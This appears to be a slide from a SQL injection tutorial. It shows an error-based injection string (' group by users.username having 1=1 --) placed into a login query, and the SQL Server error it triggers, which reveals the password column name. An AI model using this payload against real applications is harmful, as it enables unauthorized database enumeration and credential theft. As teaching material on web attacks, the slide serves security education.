 Let’s Find More Data – Part II

  Find out other columns by adding ' group
  by users.username having 1=1 --
select * from users where username = '' group by
  users.username having 1=1 -- and password = ''
Msg 8120, Level 16, State 1, Line 1
Column 'users.password' is invalid in the select
  list because it is not contained in either an
  aggregate function or the GROUP BY clause.
 